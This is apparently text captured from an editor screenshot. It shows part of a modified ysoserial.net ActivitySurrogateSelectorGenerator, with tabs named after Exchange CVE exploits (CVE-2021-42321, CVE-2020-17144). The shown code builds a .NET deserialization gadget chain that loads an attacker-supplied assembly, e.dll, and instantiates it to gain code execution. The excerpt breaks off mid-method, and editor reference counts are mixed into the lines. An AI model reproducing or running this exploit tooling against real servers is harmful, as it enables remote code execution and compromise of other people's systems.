 README.md M
C# ActivitySurrogateSelectorGenerator.cs ×
CVE-2021-42321_shell_write_exp.py 8, M
C# CVE-2020-17144.cs
C# e.cs
ysoserial.net-modified > ysoserial > Generators > C# ActivitySurrogateSelectorGenerator.cs > {} ysoserial.Generators > ysoserial.Generators.PayloadClass > GadgetChains
31
32 [Serializable]
6 references
33 public class PayloadClass : ISerializable
34 {
4 references
35 protected byte[] assemblyBytes;
3 references
36 protected int variant_number = 1;
3 references
37 protected InputArgs inputArgs = new InputArgs();
0 references
38 public PayloadClass() { }
2 references
39 public PayloadClass(int variant_number, InputArgs inputArgs)
40 {
41 this.variant_number = variant_number;
42 this.inputArgs = inputArgs;
43 this.assemblyBytes = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().
Location), "e.dll"));
44 }
5 references
45 private IEnumerable<TResult> CreateWhereSelectEnumerableIterator<TSource, TResult>(IEnumerable<TSource> src,
Func<TSource, bool> predicate, Func<TSource, TResult> selector)
46 {
47 Type t = Assembly.Load("System.Core, Version=3.5.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089")
48 .GetType("System.Linq.Enumerable+WhereSelectEnumerableIterator`2")
49 .MakeGenericType(typeof(TSource), typeof(TResult));
50 return t.GetConstructors()[0].Invoke(new object[] { src, predicate, selector }) as IEnumerable<TResult>;
51 }
1 reference
52 protected PayloadClass(SerializationInfo info, StreamingContext context)
53 {
54 }
55
2 references
56 public List<object> GadgetChains()
57 {
58 DesignerVerb verb = null;
59 Hashtable ht = null;
60 List<object> ls = null;
61 //variant 2, old technique
62 if (this.variant_number == 2)
63 {
64 // Build a chain to map a byte array to creating an instance of a class.
65 // byte[] -> Assembly.Load -> Assembly -> Assembly.GetType -> Type[] -> Activator.CreateInstance -> Win!
66 List<byte[]> data = new List<byte[]>();
67 data.Add(this.assemblyBytes);